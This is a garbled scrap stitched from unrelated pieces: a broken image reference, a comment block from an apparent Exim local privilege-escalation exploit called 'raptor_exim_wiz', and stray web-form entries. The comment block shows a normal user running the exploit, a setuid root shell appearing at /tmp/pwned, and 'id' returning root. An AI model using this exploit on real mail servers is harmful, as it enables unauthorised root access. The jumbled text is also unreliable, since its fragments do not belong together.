 # Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
Start
Navigation
Name *
1
Email Address *
11@wqe.com
Details *
123